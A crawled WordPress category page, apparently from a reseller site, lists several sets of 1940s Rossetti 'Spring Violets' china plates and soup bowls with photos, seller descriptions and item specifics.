

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://porcelainchinagold.com/category/rossetti/
body_size: 20992
content:
<!DOCTYPE html><html lang="en-US"><head><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1"><title>rossetti | Porcelain China Gold</title><link rel="profile" href="https://gmpg.org/xfn/11" /><link rel="pingback" href="https://porcelainchinagold.com/xmlrpc.php" /><!--[if lt IE 9]><script src="https://porcelainchinagold.com/wp-content/themes/default/js/html5.js" type="text/javascript"></script><![endif]--><!--[if IE 7]><link rel="stylesheet" href="https://porcelainchinagold.com/wp-content/themes/default/font-awesome/font-awesome-ie7.css"><![endif]--><link rel="alternate" type="application/rss+xml" title="Porcelain China Gold &raquo; Feed" href="https://porcelainchinagold.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Porcelain China Gold &raquo; Comments Feed" href="https://porcelainchinagold.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Porcelain China Gold &raquo; rossetti Category Feed" href="https://porcelainchinagold.com/category/rossetti/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///porcelainchinagold.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https:///porcelainchinagold.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https:///porcelainchinagold.com/wp-content/themes/default/font-awesome/font-awesome.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///porcelainchinagold.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///porcelainchinagold.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///porcelainchinagold.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///porcelainchinagold.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://porcelainchinagold.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://porcelainchinagold.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script async type="text/javascript" src="/qanes.js"></script>
<script type="text/javascript" src="/dugybarot.js"></script>
</head><body class="archive category category-rossetti category-3030"><div id="page" class="grid site">		<header id="masthead" class="clearfix site-header" role="banner">		<hgroup>			<h1 class="site-title"><a href="https://porcelainchinagold.com/" title="Porcelain China Gold" rel="home">Porcelain China Gold</a></h1>			<h2 class="site-description"></h2>		</hgroup>				<nav role="navigation" class="site-navigation main-navigation">			<h1 class="assistive-text">Menu</h1>			<div class="assistive-text skip-link"><a href="#content" title="Skip to content">Skip to content</a></div>			<div class="menu"><ul><li ><a href="https://porcelainchinagold.com/">Home</a></li><li class="page_item page-item-6"><a href="https://porcelainchinagold.com/contact-us/">Contact Us</a></li><li class="page_item page-item-7"><a href="https://porcelainchinagold.com/privacy-policies/">Privacy Policies</a></li><li class="page_item page-item-8"><a href="https://porcelainchinagold.com/terms-of-service/">Terms of service</a></li></ul></div>
		</nav><!-- .site-navigation .main-navigation -->	</header><!-- #masthead .site-header -->	<div id="main" class="row">		<section id="primary" class="c8">			<div id="content" class="site-content" role="main">							<header class="page-header">					<h1 class="page-title">						Category Archives: <span>rossetti</span>					</h1>									</header><!-- .page-header -->													<article id="post-3642" class="post-3642 post type-post status-publish format-standard has-post-thumbnail hentry category-rossetti tag-1940s tag-dinner tag-plates tag-rossetti tag-spring tag-trim tag-violets tag-withgold">	<header class="entry-header">		<h1 class="entry-title"><a href="https://porcelainchinagold.com/2022/06/19/12-rossetti-spring-violets-10-dinner-plates-withgold-trim-1940s-2/" title="Permalink to 12 Rossetti SPRING VIOLETS 10 Dinner Plates withGold Trim 1940&#8217;s" rel="bookmark">12 Rossetti SPRING VIOLETS 10 Dinner Plates withGold Trim 1940&#8217;s</a></h1>				<div class="entry-meta">			<i class="icon-calendar"></i> <a href="https://porcelainchinagold.com/2022/06/19/12-rossetti-spring-violets-10-dinner-plates-withgold-trim-1940s-2/" title="8:25 am" rel="bookmark"><time class="entry-date" datetime="2022-06-19T08:25:55+00:00">June 19, 2022</time></a><span class="byline"> | <i class="icon-user"></i> <span class="author vcard"><a class="url fn n" href="https://porcelainchinagold.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->			</header><!-- .entry-header -->		<div class="entry-content">		<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/12_Rossetti_SPRING_VIOLETS_10_Dinner_Plates_withGold_Trim_1940_s_01_nuz.jpg" title="12 Rossetti SPRING VIOLETS 10 Dinner Plates withGold Trim 1940's" alt="12 Rossetti SPRING VIOLETS 10 Dinner Plates withGold Trim 1940's"/>	
<br/>		<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/12_Rossetti_SPRING_VIOLETS_10_Dinner_Plates_withGold_Trim_1940_s_02_yjuq.jpg" title="12 Rossetti SPRING VIOLETS 10 Dinner Plates withGold Trim 1940's" alt="12 Rossetti SPRING VIOLETS 10 Dinner Plates withGold Trim 1940's"/> 	
<br/>
   <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/12_Rossetti_SPRING_VIOLETS_10_Dinner_Plates_withGold_Trim_1940_s_03_lfm.jpg" title="12 Rossetti SPRING VIOLETS 10 Dinner Plates withGold Trim 1940's" alt="12 Rossetti SPRING VIOLETS 10 Dinner Plates withGold Trim 1940's"/>	  <br/>
  <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/12_Rossetti_SPRING_VIOLETS_10_Dinner_Plates_withGold_Trim_1940_s_04_ygsg.jpg" title="12 Rossetti SPRING VIOLETS 10 Dinner Plates withGold Trim 1940's" alt="12 Rossetti SPRING VIOLETS 10 Dinner Plates withGold Trim 1940's"/> 	
<br/>  
 <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/12_Rossetti_SPRING_VIOLETS_10_Dinner_Plates_withGold_Trim_1940_s_05_qmx.jpg" title="12 Rossetti SPRING VIOLETS 10 Dinner Plates withGold Trim 1940's" alt="12 Rossetti SPRING VIOLETS 10 Dinner Plates withGold Trim 1940's"/>

	 <br/>   <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/12_Rossetti_SPRING_VIOLETS_10_Dinner_Plates_withGold_Trim_1940_s_06_rax.jpg" title="12 Rossetti SPRING VIOLETS 10 Dinner Plates withGold Trim 1940's" alt="12 Rossetti SPRING VIOLETS 10 Dinner Plates withGold Trim 1940's"/>  <br/>	<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/12_Rossetti_SPRING_VIOLETS_10_Dinner_Plates_withGold_Trim_1940_s_07_qk.jpg" title="12 Rossetti SPRING VIOLETS 10 Dinner Plates withGold Trim 1940's" alt="12 Rossetti SPRING VIOLETS 10 Dinner Plates withGold Trim 1940's"/>	 <br/>
<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/12_Rossetti_SPRING_VIOLETS_10_Dinner_Plates_withGold_Trim_1940_s_08_hi.jpg" title="12 Rossetti SPRING VIOLETS 10 Dinner Plates withGold Trim 1940's" alt="12 Rossetti SPRING VIOLETS 10 Dinner Plates withGold Trim 1940's"/>	 	

<br/> 


 


<br/>	

 <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/kokyb.gif" title="12 Rossetti SPRING VIOLETS 10 Dinner Plates withGold Trim 1940's" alt="12 Rossetti SPRING VIOLETS 10 Dinner Plates withGold Trim 1940's"/>
 <br/>Stunning set of 12 Rossetti china Dinner Plates in the SPRING VIOLETS pattern, made between 1945 and 1951 in Japan. They measure 10 diameter and feature purple violets with green leaves on white porcelain. No nicks, dings, fleabites or wear to the pattern. A fine addition to any home or collection. All items come from a smoke free home. Your complete satisfaction is our priority. We respond to all issues within 24 hours. This item is in the category &#8220;Pottery &#038; Glass\Decorative Cookware, Dinnerware &#038; Serveware\Plates&#8221;. The seller is &#8220;antiqueboutique*123&#8243; and is located in this country: US. This item can be shipped worldwide.
  <ul>
 
<li>Pattern: SPRING VIOLETS</li>
<li>Antique: Yes</li>
<li>Occasion: All Occasions</li>
<li>Color: Purple</li>
<li>Material: Bone China, Porcelain</li>
<li>Set Includes: Dinner Plate</li>
<li>Year Manufactured: 1940</li>
<li>Vintage: Yes</li>
<li>Brand: Rossetti</li>
<li>Type: Dinner Plate</li>
<li>Plate Diameter: 10”</li>
<li>Country/Region of Manufacture: Japan</li>
<li>Backstamp: Printed</li>
<li>Item Width: 10”</li>

</ul>
 

  <br/> 
 <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/kokyb.gif" title="12 Rossetti SPRING VIOLETS 10 Dinner Plates withGold Trim 1940's" alt="12 Rossetti SPRING VIOLETS 10 Dinner Plates withGold Trim 1940's"/>  	<br/>
 			</div><!-- .entry-content -->		<footer class="entry-meta">								<span class="cat-links">				<i class="icon-folder-open"></i> <a href="https://porcelainchinagold.com/category/rossetti/" rel="category tag">rossetti</a>			</span>									<span class="tags-links">				<i class="icon-tag"></i> <a href="https://porcelainchinagold.com/tag/1940s/" rel="tag">-1940's</a>, <a href="https://porcelainchinagold.com/tag/dinner/" rel="tag">dinner</a>, <a href="https://porcelainchinagold.com/tag/plates/" rel="tag">plates</a>, <a href="https://porcelainchinagold.com/tag/rossetti/" rel="tag">rossetti</a>, <a href="https://porcelainchinagold.com/tag/spring/" rel="tag">spring</a>, <a href="https://porcelainchinagold.com/tag/trim/" rel="tag">trim</a>, <a href="https://porcelainchinagold.com/tag/violets/" rel="tag">violets</a>, <a href="https://porcelainchinagold.com/tag/withgold/" rel="tag">withgold</a>			</span>										</footer><!-- .entry-meta --></article><!-- #post-3642 -->									<article id="post-3596" class="post-3596 post type-post status-publish format-standard has-post-thumbnail hentry category-rossetti tag-1940s tag-bowls tag-rossetti tag-soup tag-spring tag-trim tag-violets tag-withgold">	<header class="entry-header">		<h1 class="entry-title"><a href="https://porcelainchinagold.com/2022/06/03/11-rossetti-spring-violets-7-5-soup-bowls-withgold-trim-1940s/" title="Permalink to 11 Rossetti SPRING VIOLETS 7.5 Soup Bowls withGold Trim 1940&#8217;s" rel="bookmark">11 Rossetti SPRING VIOLETS 7.5 Soup Bowls withGold Trim 1940&#8217;s</a></h1>				<div class="entry-meta">			<i class="icon-calendar"></i> <a href="https://porcelainchinagold.com/2022/06/03/11-rossetti-spring-violets-7-5-soup-bowls-withgold-trim-1940s/" title="7:09 am" rel="bookmark"><time class="entry-date" datetime="2022-06-03T07:09:50+00:00">June 3, 2022</time></a><span class="byline"> | <i class="icon-user"></i> <span class="author vcard"><a class="url fn n" href="https://porcelainchinagold.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->			</header><!-- .entry-header -->		<div class="entry-content">		<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/11_Rossetti_SPRING_VIOLETS_7_5_Soup_Bowls_withGold_Trim_1940_s_01_fmli.jpg" title="11 Rossetti SPRING VIOLETS 7.5 Soup Bowls withGold Trim 1940's" alt="11 Rossetti SPRING VIOLETS 7.5 Soup Bowls withGold Trim 1940's"/> 
  <br/>  	<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/11_Rossetti_SPRING_VIOLETS_7_5_Soup_Bowls_withGold_Trim_1940_s_02_zra.jpg" title="11 Rossetti SPRING VIOLETS 7.5 Soup Bowls withGold Trim 1940's" alt="11 Rossetti SPRING VIOLETS 7.5 Soup Bowls withGold Trim 1940's"/>   
<br/>
 	 		 <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/11_Rossetti_SPRING_VIOLETS_7_5_Soup_Bowls_withGold_Trim_1940_s_03_agdn.jpg" title="11 Rossetti SPRING VIOLETS 7.5 Soup Bowls withGold Trim 1940's" alt="11 Rossetti SPRING VIOLETS 7.5 Soup Bowls withGold Trim 1940's"/> <br/>
<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/11_Rossetti_SPRING_VIOLETS_7_5_Soup_Bowls_withGold_Trim_1940_s_04_vm.jpg" title="11 Rossetti SPRING VIOLETS 7.5 Soup Bowls withGold Trim 1940's" alt="11 Rossetti SPRING VIOLETS 7.5 Soup Bowls withGold Trim 1940's"/> 	<br/>	<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/11_Rossetti_SPRING_VIOLETS_7_5_Soup_Bowls_withGold_Trim_1940_s_05_sqy.jpg" title="11 Rossetti SPRING VIOLETS 7.5 Soup Bowls withGold Trim 1940's" alt="11 Rossetti SPRING VIOLETS 7.5 Soup Bowls withGold Trim 1940's"/>	 
<br/> 
<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/11_Rossetti_SPRING_VIOLETS_7_5_Soup_Bowls_withGold_Trim_1940_s_06_mj.jpg" title="11 Rossetti SPRING VIOLETS 7.5 Soup Bowls withGold Trim 1940's" alt="11 Rossetti SPRING VIOLETS 7.5 Soup Bowls withGold Trim 1940's"/> 
 <br/>
	 <br/>  	
 <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/kokyb.gif" title="11 Rossetti SPRING VIOLETS 7.5 Soup Bowls withGold Trim 1940's" alt="11 Rossetti SPRING VIOLETS 7.5 Soup Bowls withGold Trim 1940's"/><br/>
Stunning set of 11 Rossetti china soup bowls in the SPRING VIOLETS pattern, made between 1945 and 1951 in Japan. They measure 7 1/2&#8243; across X 1 3/8&#8243; tall and feature purple violets with green leaves on white porcelain. No nicks, dings, fleabites or wear to the pattern. A fine addition to any home or collection. All items come from a smoke free home. Your complete satisfaction is our priority. We respond to all issues within 24 hours. This item is in the category &#8220;Pottery &#038; Glass\Decorative Cookware, Dinnerware &#038; Serveware\Plates&#8221;. The seller is &#8220;antiqueboutique*123&#8243; and is located in this country: US. This item can be shipped worldwide.
	 <ul>	
<li>Item Width: 7 1/2\</li>
<li>Pattern: SPRING VIOLETS</li>
<li>Type: soup bowls</li>
<li>Color: Purple</li>
<li>Vintage: Yes</li>
<li>Occasion: All Occasions</li>
<li>Brand: Rossetti</li>
<li>Country/Region of Manufacture: Japan</li>
<li>Material: Bone China, Porcelain</li>
<li>Antique: Yes</li>
<li>Set Includes: Dinner Plate</li>


</ul>  

<br/> <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/kokyb.gif" title="11 Rossetti SPRING VIOLETS 7.5 Soup Bowls withGold Trim 1940's" alt="11 Rossetti SPRING VIOLETS 7.5 Soup Bowls withGold Trim 1940's"/>  <br/>  
			</div><!-- .entry-content -->		<footer class="entry-meta">								<span class="cat-links">				<i class="icon-folder-open"></i> <a href="https://porcelainchinagold.com/category/rossetti/" rel="category tag">rossetti</a>			</span>									<span class="tags-links">				<i class="icon-tag"></i> <a href="https://porcelainchinagold.com/tag/1940s/" rel="tag">-1940's</a>, <a href="https://porcelainchinagold.com/tag/bowls/" rel="tag">bowls</a>, <a href="https://porcelainchinagold.com/tag/rossetti/" rel="tag">rossetti</a>, <a href="https://porcelainchinagold.com/tag/soup/" rel="tag">soup</a>, <a href="https://porcelainchinagold.com/tag/spring/" rel="tag">spring</a>, <a href="https://porcelainchinagold.com/tag/trim/" rel="tag">trim</a>, <a href="https://porcelainchinagold.com/tag/violets/" rel="tag">violets</a>, <a href="https://porcelainchinagold.com/tag/withgold/" rel="tag">withgold</a>			</span>										</footer><!-- .entry-meta --></article><!-- #post-3596 -->									<article id="post-3544" class="post-3544 post type-post status-publish format-standard has-post-thumbnail hentry category-rossetti tag-1940s tag-dinner tag-plates tag-rossetti tag-spring tag-trim tag-violets tag-withgold">	<header class="entry-header">		<h1 class="entry-title"><a href="https://porcelainchinagold.com/2022/05/20/12-rossetti-spring-violets-10-dinner-plates-withgold-trim-1940s/" title="Permalink to 12 Rossetti SPRING VIOLETS 10 Dinner Plates withGold Trim 1940&#8217;s" rel="bookmark">12 Rossetti SPRING VIOLETS 10 Dinner Plates withGold Trim 1940&#8217;s</a></h1>				<div class="entry-meta">			<i class="icon-calendar"></i> <a href="https://porcelainchinagold.com/2022/05/20/12-rossetti-spring-violets-10-dinner-plates-withgold-trim-1940s/" title="5:34 am" rel="bookmark"><time class="entry-date" datetime="2022-05-20T05:34:20+00:00">May 20, 2022</time></a><span class="byline"> | <i class="icon-user"></i> <span class="author vcard"><a class="url fn n" href="https://porcelainchinagold.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->			</header><!-- .entry-header -->		<div class="entry-content">		

 <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/12_Rossetti_SPRING_VIOLETS_10_Dinner_Plates_withGold_Trim_1940_s_01_so.jpg" title="12 Rossetti SPRING VIOLETS 10 Dinner Plates withGold Trim 1940's" alt="12 Rossetti SPRING VIOLETS 10 Dinner Plates withGold Trim 1940's"/>	<br/>  	<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/12_Rossetti_SPRING_VIOLETS_10_Dinner_Plates_withGold_Trim_1940_s_02_ru.jpg" title="12 Rossetti SPRING VIOLETS 10 Dinner Plates withGold Trim 1940's" alt="12 Rossetti SPRING VIOLETS 10 Dinner Plates withGold Trim 1940's"/>	
<br/>
<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/12_Rossetti_SPRING_VIOLETS_10_Dinner_Plates_withGold_Trim_1940_s_03_pk.jpg" title="12 Rossetti SPRING VIOLETS 10 Dinner Plates withGold Trim 1940's" alt="12 Rossetti SPRING VIOLETS 10 Dinner Plates withGold Trim 1940's"/>

  
<br/>
  	<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/12_Rossetti_SPRING_VIOLETS_10_Dinner_Plates_withGold_Trim_1940_s_04_jghz.jpg" title="12 Rossetti SPRING VIOLETS 10 Dinner Plates withGold Trim 1940's" alt="12 Rossetti SPRING VIOLETS 10 Dinner Plates withGold Trim 1940's"/>
<br/>
<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/12_Rossetti_SPRING_VIOLETS_10_Dinner_Plates_withGold_Trim_1940_s_05_tpd.jpg" title="12 Rossetti SPRING VIOLETS 10 Dinner Plates withGold Trim 1940's" alt="12 Rossetti SPRING VIOLETS 10 Dinner Plates withGold Trim 1940's"/> <br/>
	 <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/12_Rossetti_SPRING_VIOLETS_10_Dinner_Plates_withGold_Trim_1940_s_06_hjtf.jpg" title="12 Rossetti SPRING VIOLETS 10 Dinner Plates withGold Trim 1940's" alt="12 Rossetti SPRING VIOLETS 10 Dinner Plates withGold Trim 1940's"/>	 <br/>
   <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/12_Rossetti_SPRING_VIOLETS_10_Dinner_Plates_withGold_Trim_1940_s_07_ij.jpg" title="12 Rossetti SPRING VIOLETS 10 Dinner Plates withGold Trim 1940's" alt="12 Rossetti SPRING VIOLETS 10 Dinner Plates withGold Trim 1940's"/> 	
 	<br/>
<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/12_Rossetti_SPRING_VIOLETS_10_Dinner_Plates_withGold_Trim_1940_s_08_jh.jpg" title="12 Rossetti SPRING VIOLETS 10 Dinner Plates withGold Trim 1940's" alt="12 Rossetti SPRING VIOLETS 10 Dinner Plates withGold Trim 1940's"/>  
<br/> 	<br/> 
 <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/kokyb.gif" title="12 Rossetti SPRING VIOLETS 10 Dinner Plates withGold Trim 1940's" alt="12 Rossetti SPRING VIOLETS 10 Dinner Plates withGold Trim 1940's"/>
<br/>



Stunning set of 12 Rossetti china Dinner Plates in the SPRING VIOLETS pattern, made between 1945 and 1951 in Japan. They measure 10 across and feature purple violets with green leaves on white porcelain. No nicks, dings, fleabites or wear to the pattern. A fine addition to any home or collection. All items come from a smoke free home. Your complete satisfaction is our priority. We respond to all issues within 24 hours. This item is in the category &#8220;Pottery &#038; Glass\Decorative Cookware, Dinnerware &#038; Serveware\Plates&#8221;. The seller is &#8220;antiqueboutique*123&#8243; and is located in this country: US. This item can be shipped worldwide.
 <ul>	
<li>Item Width: 10”</li>
<li>Pattern: SPRING VIOLETS</li>
<li>Type: Dinner Plate</li>
<li>Color: Purple</li>
<li>Vintage: Yes</li>
<li>Occasion: All Occasions</li>
<li>Brand: Rossetti</li>
<li>Country/Region of Manufacture: Japan</li>
<li>Material: Bone China, Porcelain</li>
<li>Plate Diameter: 10”</li>
<li>Antique: Yes</li>
<li>Set Includes: Dinner Plate</li>

 </ul>
  

   
<br/>
  
 <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/kokyb.gif" title="12 Rossetti SPRING VIOLETS 10 Dinner Plates withGold Trim 1940's" alt="12 Rossetti SPRING VIOLETS 10 Dinner Plates withGold Trim 1940's"/><br/>			</div><!-- .entry-content -->		<footer class="entry-meta">								<span class="cat-links">				<i class="icon-folder-open"></i> <a href="https://porcelainchinagold.com/category/rossetti/" rel="category tag">rossetti</a>			</span>									<span class="tags-links">				<i class="icon-tag"></i> <a href="https://porcelainchinagold.com/tag/1940s/" rel="tag">-1940's</a>, <a href="https://porcelainchinagold.com/tag/dinner/" rel="tag">dinner</a>, <a href="https://porcelainchinagold.com/tag/plates/" rel="tag">plates</a>, <a href="https://porcelainchinagold.com/tag/rossetti/" rel="tag">rossetti</a>, <a href="https://porcelainchinagold.com/tag/spring/" rel="tag">spring</a>, <a href="https://porcelainchinagold.com/tag/trim/" rel="tag">trim</a>, <a href="https://porcelainchinagold.com/tag/violets/" rel="tag">violets</a>, <a href="https://porcelainchinagold.com/tag/withgold/" rel="tag">withgold</a>			</span>										</footer><!-- .entry-meta --></article><!-- #post-3544 -->									<article id="post-3542" class="post-3542 post type-post status-publish format-standard has-post-thumbnail hentry category-rossetti tag-1940s tag-plates tag-rossetti tag-salad tag-spring tag-trim tag-violets tag-withgold">	<header class="entry-header">		<h1 class="entry-title"><a href="https://porcelainchinagold.com/2022/05/19/12-rossetti-spring-violets-8-salad-plates-withgold-trim-1940s/" title="Permalink to 12 Rossetti SPRING VIOLETS 8 Salad Plates withGold Trim 1940&#8217;s" rel="bookmark">12 Rossetti SPRING VIOLETS 8 Salad Plates withGold Trim 1940&#8217;s</a></h1>				<div class="entry-meta">			<i class="icon-calendar"></i> <a href="https://porcelainchinagold.com/2022/05/19/12-rossetti-spring-violets-8-salad-plates-withgold-trim-1940s/" title="5:29 pm" rel="bookmark"><time class="entry-date" datetime="2022-05-19T17:29:51+00:00">May 19, 2022</time></a><span class="byline"> | <i class="icon-user"></i> <span class="author vcard"><a class="url fn n" href="https://porcelainchinagold.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->			</header><!-- .entry-header -->		<div class="entry-content">		<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/12_Rossetti_SPRING_VIOLETS_8_Salad_Plates_withGold_Trim_1940_s_01_sjn.jpg" title="12 Rossetti SPRING VIOLETS 8 Salad Plates withGold Trim 1940's" alt="12 Rossetti SPRING VIOLETS 8 Salad Plates withGold Trim 1940's"/>	 


<br/>

 	<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/12_Rossetti_SPRING_VIOLETS_8_Salad_Plates_withGold_Trim_1940_s_02_ks.jpg" title="12 Rossetti SPRING VIOLETS 8 Salad Plates withGold Trim 1940's" alt="12 Rossetti SPRING VIOLETS 8 Salad Plates withGold Trim 1940's"/>   <br/>	 <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/12_Rossetti_SPRING_VIOLETS_8_Salad_Plates_withGold_Trim_1940_s_03_ifu.jpg" title="12 Rossetti SPRING VIOLETS 8 Salad Plates withGold Trim 1940's" alt="12 Rossetti SPRING VIOLETS 8 Salad Plates withGold Trim 1940's"/><br/>
		 <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/12_Rossetti_SPRING_VIOLETS_8_Salad_Plates_withGold_Trim_1940_s_04_yie.jpg" title="12 Rossetti SPRING VIOLETS 8 Salad Plates withGold Trim 1940's" alt="12 Rossetti SPRING VIOLETS 8 Salad Plates withGold Trim 1940's"/>
 	 <br/>	  <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/12_Rossetti_SPRING_VIOLETS_8_Salad_Plates_withGold_Trim_1940_s_05_ow.jpg" title="12 Rossetti SPRING VIOLETS 8 Salad Plates withGold Trim 1940's" alt="12 Rossetti SPRING VIOLETS 8 Salad Plates withGold Trim 1940's"/><br/> 
 
<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/12_Rossetti_SPRING_VIOLETS_8_Salad_Plates_withGold_Trim_1940_s_06_lrrf.jpg" title="12 Rossetti SPRING VIOLETS 8 Salad Plates withGold Trim 1940's" alt="12 Rossetti SPRING VIOLETS 8 Salad Plates withGold Trim 1940's"/> <br/>


<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/12_Rossetti_SPRING_VIOLETS_8_Salad_Plates_withGold_Trim_1940_s_07_ui.jpg" title="12 Rossetti SPRING VIOLETS 8 Salad Plates withGold Trim 1940's" alt="12 Rossetti SPRING VIOLETS 8 Salad Plates withGold Trim 1940's"/>  
<br/>
	  	
<br/> 	
  <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/kokyb.gif" title="12 Rossetti SPRING VIOLETS 8 Salad Plates withGold Trim 1940's" alt="12 Rossetti SPRING VIOLETS 8 Salad Plates withGold Trim 1940's"/>
<br/> 	
Stunning set of 12 Rossetti china larger sized salad Plates in the SPRING VIOLETS pattern, made between 1945 and 1951 in Japan. They measure 8 across and feature purple violets with green leaves on white porcelain. No nicks, dings, fleabites or wear to the pattern. A fine addition to any home or collection. All items come from a smoke free home. Your complete satisfaction is our priority. We respond to all issues within 24 hours. This item is in the category &#8220;Pottery &#038; Glass\Decorative Cookware, Dinnerware &#038; Serveware\Plates&#8221;. The seller is &#8220;antiqueboutique*123&#8243; and is located in this country: US. This item can be shipped worldwide.
	<ul>
 	 
<li>Item Width: 8”</li>
<li>Pattern: SPRING VIOLETS</li>
<li>Type: Salad Plate</li>
<li>Color: Purple</li>
<li>Vintage: Yes</li>
<li>Occasion: All Occasions</li>
<li>Brand: Rossetti</li>
<li>Country/Region of Manufacture: Japan</li>
<li>Material: Bone China, Porcelain</li>
<li>Plate Diameter: 8”</li>
<li>Antique: Yes</li>
<li>Set Includes: Dinner Plate</li>
 
</ul>
	 <br/>  <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/kokyb.gif" title="12 Rossetti SPRING VIOLETS 8 Salad Plates withGold Trim 1940's" alt="12 Rossetti SPRING VIOLETS 8 Salad Plates withGold Trim 1940's"/><br/>
	


